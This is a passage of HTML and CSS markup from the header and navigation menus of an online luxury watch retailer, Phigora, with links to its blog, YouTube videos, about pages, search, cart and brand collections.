                    .mega-menu__list.mega-menu__list-6 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-6 page-width"
                  role="list"
                >


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/blogs/news/looking-back-at-2025-a-year-of-thoughtful-watch-collecting-at-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Featured-2025-Wrap-Up.jpg?v=1768321267&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED ARTICLE</p>
  
  
    </a>
  
  
</li>
                          
                        
                      


                      








<li class="mega-menu__item-blog">
                      <a
                        id="HeaderMenu-learn-blog"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Blog
                      </a><ul class="list-unstyled mega-menu__child-blog" role="list"><li>
                              <a
                                id="HeaderMenu-learn-blog-rolex-serial-number-guide"
                                href="https://www.phigora.com/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                                class="mega-menu__link mega-menu__link-rolex-serial-number-guide link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Rolex Serial Number Guide</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-watch-guides"
                                href="https://www.phigora.com/blogs/phigora/tagged/watch-roundups"
                                class="mega-menu__link mega-menu__link-watch-guides link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Watch Guides</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-horology-vocabulary"
                                href="https://www.phigora.com/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                                class="mega-menu__link mega-menu__link-horology-vocabulary link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Horology Vocabulary</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-watch-highlights"
                                href="https://www.phigora.com/blogs/phigora/tagged/watch-highlight"
                                class="mega-menu__link mega-menu__link-watch-highlights link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Watch Highlights</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-gift-guides"
                                href="https://www.phigora.com/blogs/phigora/tagged/gift-guide"
                                class="mega-menu__link mega-menu__link-gift-guides link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Gift Guides</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-see-all"
                                href="/blogs/phigora"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">SEE ALL</span>
                              </a>
                            </li></ul></li>



                        
                      


                      












                      

<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.youtube.com/watch?v=zXYDfAG_M4o">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED VIDEO</p>
  
  
    </a>
  
  
</li>
                          
                        
                      








<li class="mega-menu__item-youtube-channel">
                      <a
                        id="HeaderMenu-learn-youtube-channel"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        YOUTUBE CHANNEL
                      </a><ul class="list-unstyled mega-menu__child-youtube-channel" role="list"><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-case-back-asmr"
                                href="https://www.youtube.com/shorts/4agIRyP6dpU"
                                class="mega-menu__link mega-menu__link-case-back-asmr link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Case Back ASMR</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-restore-richard-mille"
                                href="https://www.youtube.com/watch?v=vLl7ZB4Mx_4"
                                class="mega-menu__link mega-menu__link-restore-richard-mille link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Restore Richard Mille</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-how-to-fix-a-watch-bezel"
                                href="https://www.youtube.com/shorts/DC0AwXljHMw"
                                class="mega-menu__link mega-menu__link-how-to-fix-a-watch-bezel link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">How to Fix A Watch Bezel</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-reviving-an-ap"
                                href="https://www.youtube.com/watch?v=HIL2NxdpEF0"
                                class="mega-menu__link mega-menu__link-reviving-an-ap link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Reviving an AP</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-top-5-patek-philipe"
                                href="https://www.youtube.com/watch?v=zuwr60WciIs"
                                class="mega-menu__link mega-menu__link-top-5-patek-philipe link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Top 5 Patek Philipe</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-view-all"
                                href="/pages/video-gallery"
                                class="mega-menu__link mega-menu__link-view-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">VIEW ALL</span>
                              </a>
                            </li></ul></li>



                      


                        
                      








</ul>
              </div>
            </details>
          </header-menu></li><li><style>
            .mega-menu__list.mega-menu__list-7 {
              gap: 1.8rem 20px;
            }
          </style><header-menu>
            <details id="Details-HeaderMenu-7" class="mega-menu parent-menu__item parent-menu__item-about">
              <summary
                id="HeaderMenu-about"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                  <span class="header__active-menu-item">About</span>
                
                
              </summary>
              <div
                id="MegaMenu-Content-7"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-7 > li {
                      flex: 1 0;
                      max-width: calc(100% / 0 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-7 > li {
                        max-width: calc(100% / 0 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-7 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-7 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-7 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-7 page-width"
                  role="list"
                >






<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/what-is-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">ABOUT US</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/faq">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FAQ</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.phigora.com/pages/guarantee">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">PHIGORA GUARANTEE</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">GREAT NECK PLAZA, NY</p>
  
  
    </a>
  
  
</li>

</ul>
              </div>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>

      <a href="tel:19172447825" class="header__icon header__icon--call link focus-inset large-up-hide">
        <span class="svg-wrapper"><svg class="icon icon-call" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2350_2168)">
<path d="M9.36709 4C10.0182 4.12704 10.6167 4.4455 11.0858 4.91462C11.5549 5.38374 11.8734 5.98218 12.0004 6.63333M9.36709 1.33333C10.7199 1.48362 11.9815 2.08945 12.9446 3.05134C13.9077 4.01323 14.5151 5.27401 14.6671 6.62667M6.81841 9.24204C6.01736 8.44099 5.38483 7.53523 4.92084 6.56882C4.88092 6.48569 4.86097 6.44413 4.84564 6.39153C4.79115 6.20463 4.83029 5.97513 4.94363 5.81684C4.97552 5.7723 5.01363 5.73419 5.08984 5.65799C5.32291 5.42492 5.43944 5.30838 5.51563 5.19119C5.80296 4.74927 5.80296 4.17955 5.51563 3.73762C5.43944 3.62043 5.32291 3.5039 5.08984 3.27083L4.95992 3.14092C4.60563 2.78662 4.42848 2.60947 4.23823 2.51324C3.85985 2.32186 3.41301 2.32186 3.03464 2.51324C2.84438 2.60947 2.66723 2.78662 2.31294 3.14092L2.20785 3.24601C1.85477 3.59909 1.67823 3.77563 1.54339 4.01565C1.39378 4.28199 1.28621 4.69565 1.28712 5.00113C1.28793 5.27643 1.34134 5.46458 1.44814 5.84087C2.02212 7.86314 3.1051 9.77138 4.69709 11.3634C6.28908 12.9554 8.19732 14.0383 10.2196 14.6123C10.5959 14.7191 10.784 14.7725 11.0593 14.7733C11.3648 14.7743 11.7785 14.6667 12.0448 14.5171C12.2848 14.3822 12.4614 14.2057 12.8145 13.8526L12.9195 13.7475C13.2738 13.3932 13.451 13.2161 13.5472 13.0258C13.7386 12.6474 13.7386 12.2006 13.5472 11.8222C13.451 11.632 13.2738 11.4548 12.9195 11.1005L12.7896 10.9706C12.5566 10.7375 12.44 10.621 12.3228 10.5448C11.8809 10.2575 11.3112 10.2575 10.8693 10.5448C10.7521 10.621 10.6355 10.7375 10.4025 10.9706C10.3263 11.0468 10.2882 11.0849 10.2436 11.1168C10.0853 11.2302 9.85582 11.2693 9.66892 11.2148C9.61633 11.1995 9.57476 11.1795 9.49164 11.1396C8.52523 10.6756 7.61946 10.0431 6.81841 9.24204Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2350_2168">
<rect width="16" height="16" fill="currentColor"/>
</clipPath>
</defs>
</svg>
</span>
      </a>
      
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <span class="svg-wrapper"><svg class="icon icon-search" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 21L16.65 16.65M19 11C19 15.4183 15.4183 19 11 19C6.58172 19 3 15.4183 3 11C3 6.58172 6.58172 3 11 3C15.4183 3 19 6.58172 19 11Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-logo page-width"><span class="header__search-logo-wrapper">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=200" alt="Phigora" width="235" height="31.333333333333332" loading="eager" class="header__search-logo motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
          </span>
        
        <button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <span class="field__icon">
              <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M21.5 21.0002L17.15 16.6502M19.5 11.0002C19.5 15.4185 15.9183 19.0002 11.5 19.0002C7.08172 19.0002 3.5 15.4185 3.5 11.0002C3.5 6.58197 7.08172 3.00024 11.5 3.00024C15.9183 3.00024 19.5 6.58197 19.5 11.0002Z" stroke="#0E101B" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search by Brand, model, Reference Number"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Search">
              Search
              
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
    </div>
  </details>
</details-modal>

<a
          href="/account/login"
          class="header__icon header__icon--account link focus-inset small-hide hidden"
          rel="nofollow"
        ><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span><span class="visually-hidden">Log in</span>
        </a>
  <a class="iwishPage header__icon header__wishlist" href="/apps/iwish" title="Wishlist">
    <span class="svg-wrapper">
      <svg viewBox="0 0 256 256" width="20" class="icon icon-wishlist iwishFill" xmlns="http://www.w3.org/2000/svg">
        <rect fill="none" height="256" width="256"></rect>
        <path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#fff" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"></path>
      </svg>
    </span>
    <span class="iwish-counter wishlist-count-bubble">0</span>
  </a>
 

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
        
          <span class="svg-wrapper"><svg class="icon icon-cart-empty" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0004 9V6C16.0004 3.79086 14.2095 2 12.0004 2C9.79123 2 8.00037 3.79086 8.00037 6V9M3.59237 10.352L2.99237 16.752C2.82178 18.5717 2.73648 19.4815 3.03842 20.1843C3.30367 20.8016 3.76849 21.3121 4.35839 21.6338C5.0299 22 5.94374 22 7.77142 22H16.2293C18.057 22 18.9708 22 19.6423 21.6338C20.2322 21.3121 20.6971 20.8016 20.9623 20.1843C21.2643 19.4815 21.179 18.5717 21.0084 16.752L20.4084 10.352C20.2643 8.81535 20.1923 8.04704 19.8467 7.46616C19.5424 6.95458 19.0927 6.54511 18.555 6.28984C17.9444 6 17.1727 6 15.6293 6L8.37142 6C6.82806 6 6.05638 6 5.44579 6.28984C4.90803 6.54511 4.45838 6.95458 4.15403 7.46616C3.80846 8.04704 3.73643 8.81534 3.59237 10.352Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span>
        
        <span class="visually-hidden">Cart</span></a>

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>

        <svg class="icon icon-close" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" style="color:#111322;">
          <path d="M12 4L4 12M4 4L12 12" stroke="#111322" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <div class="menu-drawer__heading">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=600" alt="Phigora" srcset="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=235 235w, //www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=353 353w, //www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=470 470w" width="235" height="31.333333333333332" loading="eager" class="motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
            <div class="menu-drawer__heading" style="gap: 3rem;padding: 0;">
              
  <a class="iwishPage header__icon header__wishlist" href="/apps/iwish" title="Wishlist">
    <span class="svg-wrapper">
      <svg viewBox="0 0 256 256" width="20" class="icon icon-wishlist iwishFill" xmlns="http://www.w3.org/2000/svg">
        <rect fill="none" height="256" width="256"></rect>
        <path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#fff" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"></path>
      </svg>
    </span>
    <span class="iwish-counter wishlist-count-bubble">0</span>
  </a>
 
              <a href="tel:19172447825" class="header__icon header__icon--call link focus-inset large-up-hide">
                <span class="svg-wrapper"><svg class="icon icon-call" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2350_2168)">
<path d="M9.36709 4C10.0182 4.12704 10.6167 4.4455 11.0858 4.91462C11.5549 5.38374 11.8734 5.98218 12.0004 6.63333M9.36709 1.33333C10.7199 1.48362 11.9815 2.08945 12.9446 3.05134C13.9077 4.01323 14.5151 5.27401 14.6671 6.62667M6.81841 9.24204C6.01736 8.44099 5.38483 7.53523 4.92084 6.56882C4.88092 6.48569 4.86097 6.44413 4.84564 6.39153C4.79115 6.20463 4.83029 5.97513 4.94363 5.81684C4.97552 5.7723 5.01363 5.73419 5.08984 5.65799C5.32291 5.42492 5.43944 5.30838 5.51563 5.19119C5.80296 4.74927 5.80296 4.17955 5.51563 3.73762C5.43944 3.62043 5.32291 3.5039 5.08984 3.27083L4.95992 3.14092C4.60563 2.78662 4.42848 2.60947 4.23823 2.51324C3.85985 2.32186 3.41301 2.32186 3.03464 2.51324C2.84438 2.60947 2.66723 2.78662 2.31294 3.14092L2.20785 3.24601C1.85477 3.59909 1.67823 3.77563 1.54339 4.01565C1.39378 4.28199 1.28621 4.69565 1.28712 5.00113C1.28793 5.27643 1.34134 5.46458 1.44814 5.84087C2.02212 7.86314 3.1051 9.77138 4.69709 11.3634C6.28908 12.9554 8.19732 14.0383 10.2196 14.6123C10.5959 14.7191 10.784 14.7725 11.0593 14.7733C11.3648 14.7743 11.7785 14.6667 12.0448 14.5171C12.2848 14.3822 12.4614 14.2057 12.8145 13.8526L12.9195 13.7475C13.2738 13.3932 13.451 13.2161 13.5472 13.0258C13.7386 12.6474 13.7386 12.2006 13.5472 11.8222C13.451 11.632 13.2738 11.4548 12.9195 11.1005L12.7896 10.9706C12.5566 10.7375 12.44 10.621 12.3228 10.5448C11.8809 10.2575 11.3112 10.2575 10.8693 10.5448C10.7521 10.621 10.6355 10.7375 10.4025 10.9706C10.3263 11.0468 10.2882 11.0849 10.2436 11.1168C10.0853 11.2302 9.85582 11.2693 9.66892 11.2148C9.61633 11.1995 9.57476 11.1795 9.49164 11.1396C8.52523 10.6756 7.61946 10.0431 6.81841 9.24204Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2350_2168">
<rect width="16" height="16" fill="currentColor"/>
</clipPath>
</defs>
</svg>
</span>
              </a>
            </div>
          </div>
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">
              
              
<li><details id="Details-menu-drawer-menu-item-1">
                      <summary
                        id="HeaderDrawer-buy"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Buy
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-buy"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Buy
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-buy" role="list" tabindex="-1">
<details id="Details-menu-drawer-buy-top-brand">
                                  <summary
                                    id="HeaderDrawer-buy-top-brand"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Top Brand
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-top-brand"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Top Brand
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-top-brand"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-patek-philippe"
                                            href="/collections/patek-philippe"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-patek-philippe link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              




<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384" alt="Patek Philippe" srcset="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Patek Philippe</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-audemars-piguet"
                                            href="/collections/audemars-piguet"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-audemars-piguet link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              
<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384" alt="Audemars Piguet" srcset="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Audemars Piguet</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-rolex"
                                            href="/collections/rolex"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-rolex link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              





<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384" alt="Rolex" srcset="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Rolex</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-cartier"
